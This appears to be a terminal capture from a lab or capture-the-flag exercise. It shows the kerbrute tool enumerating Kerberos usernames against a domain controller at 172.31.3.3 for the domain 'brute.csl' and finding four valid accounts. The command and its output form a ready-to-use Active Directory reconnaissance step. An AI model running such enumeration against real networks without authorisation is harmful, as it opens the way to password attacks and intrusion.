 kali@kali:~/go/bin$ ./kerbrute userenum /usr/share/seclists/Usernames/Names/names.txt -d brute.csl --dc 172.31.3.3
kerbrute
Version: dev (n/a) - 12/15/20 - Ronnie Flathers @ropnop
2020/12/15 14:04:41 >  Using KDC(s):
2020/12/15 14:04:41 >   172.31.3.3:88
2020/12/15 14:05:08 >  [+] VALID USERNAME:       darleen@brute.csl
2020/12/15 14:05:50 >  [+] VALID USERNAME:       malcolm@brute.csl
2020/12/15 14:06:07 >  [+] VALID USERNAME:       patrick@brute.csl
2020/12/15 14:06:23 >  [+] VALID USERNAME:       tess@brute.csl
2020/12/15 14:06:35 >  Done! Tested 10177 usernames (4 valid) in 114.736 seconds